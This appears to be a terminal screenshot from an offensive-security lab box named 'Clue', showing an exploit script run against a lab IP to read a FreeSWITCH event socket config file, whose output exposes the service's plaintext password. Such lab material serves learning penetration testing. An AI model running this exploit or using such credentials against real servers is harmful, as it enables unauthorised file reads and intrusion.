 ┌──(root㉿kali)-[/home/kali/offsec/Clue]
└─# python3 49362.py 192.168.146.240 /etc/freeswitch/autoload_configs/event_socket.conf.xml
<configuration name="event_socket.conf" description="Socket Client">
  <settings>
    <param name="nat-map" value="false"/>
    <param name="listen-ip" value="0.0.0.0"/>
    <param name="listen-port" value="8021"/>
    <param name="password" value="StrongClueConEight021"/>
  </settings>
</configuration>